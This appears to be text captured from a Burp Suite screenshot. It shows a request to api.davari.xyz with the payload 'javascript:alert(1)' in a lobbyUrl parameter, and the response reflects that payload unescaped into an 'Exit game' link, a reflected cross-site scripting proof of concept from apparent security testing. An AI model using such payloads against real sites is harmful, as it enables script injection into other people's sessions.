 Send Cancel Burp AI Target: https://api.davari.xyz HTTP/2
Request
Pretty Raw Hex \n
1 GET /v2/launch/zmi?token=
eyJ B4TXpad1VqWmtUem
QxY UdzcGE1LW04OGRwb
Hdu 4fu4&locale=en&
lobbyUrl=javascript%3aalert(1) HTTP/2
2 Host: api.davari.xyz
3 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: iframe
14 Sec-Fetch-Storage-Access: active
15 Referer: https:// com/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
lobbyUrl=javascript%3aalert(1) 1 match
Response
Pretty Raw Hex Render \n
70 <div class="content">
71 <div class="icon-container" id="exclamation_icon">
72 <svg xmlns="http://www.w3.org/2000/svg" width="84" height="84" viewbox="0 0 84 84">
73 <g id="exclamation" transform="translate(-641 -253)">
74 <path id="Subtraction_2" data-name="Subtraction 2" d="
M-1804.844,285.594a7.164,7.164,0,0,1-7.155-7.155,7.164,7.164,0,0,1,7.155-7.155,7.164,7.164,0,0,1,7.155,7.155A7.164,7.164,0,0,1-1804.844,285.594Zm3.795-21.973h-7.591a.744.744,0,0,1-.745-.709l-1.558-31.128a.737.737,0,0,1,.206-.552.741.741
,0,0,1,.541-.233h10.7a.741.741,0,0,1,.541.233.737.737,0,0,1,.206.552l-1.556,31.128A.747.747,0,0,1-1801.049,263.621Z" transform="translate(2488 37)" fill="#ffc9c9" />
75 <g id="Ellipse_5" data-name="Ellipse 5" transform="translate(641 253)" fill="none" stroke="#ffc9c9" stroke-width="4">
76 <circle cx="42" cy="42" r="42" stroke="none" />
77 <circle cx="42" cy="42" r="40" fill="none" />
78 </g>
79 </g>
80 </svg>
81 </div>
82 <div class="text-container">
83 <div class="text-regular" id="errorMessage">
84 An error occurred. Please try again later.
85 </div>
<a class="exit-btn text-bold" target="_top" href="javascript:alert(1)" style="display:inline-block" id="exitGame">
Exit game
</a>
86 <div class="text-sm">
87 ID: <span id="trackingId">
c5ecf44d-1505-4b57-9558-d42515936994
</span>
88 </div>
89 </div>
90 <div id="internalErrorMessage" hidden style="display:none">
91 Failed to verify token: token expired
92 </div>
93 </div>
94 <script>
95 console.log(`Error: `);
96 console.log(document.getElementById('trackingId').innerText);
97 console.log(document.getElementById('internalErrorMessage').innerText);
98 </script>
href="javascript:alert(1)" 1 match
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 19
Response headers 5